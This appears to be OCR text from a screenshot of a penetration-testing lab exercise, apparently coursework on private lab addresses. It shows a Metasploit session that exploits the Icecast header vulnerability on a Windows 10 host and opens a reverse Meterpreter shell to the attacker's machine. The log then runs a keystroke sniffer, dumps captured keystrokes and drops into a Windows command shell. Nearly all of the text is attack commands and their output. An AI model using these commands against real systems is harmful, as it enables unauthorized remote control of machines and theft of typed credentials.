 msf6 exploit(windows/http/icecast_header) > set rhosts 10.0.0.10
rhosts => 10.0.0.10
msf6 exploit(windows/http/icecast_header) > set lhost 10.0.0.99
lhost => 10.0.0.99
msf6 exploit(windows/http/icecast_header) > exploit
EDB Verified:
Exploit: / {}
[*] Started reverse TCP handler on 10.0.0.99:4444
[*] Sending stage (175686 bytes) to 10.0.0.10
[*] Meterpreter session 1 opened (10.0.0.99:4444 -> 10.0.0.10:49674) at 2023-08-06 10:44:31 -0400
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
gliyanage187787<CR>
<CR>
<CR>
<Right Shift><Right Shift><Right Shift><Right Shift><Right Shift><Right Shift><Right Shift><Right Shift><Right Shift><Right Shift><Right Shift>FOObar
meterpreter > shell
Process 4092 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10586]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Program Files\Icecast2 Win32>hostname
hostname
gliyanage18-W10
C:\Program Files\Icecast2 Win32>
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Sun Aug  6 10:46:26 AM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$
Devices
Network
Browse Network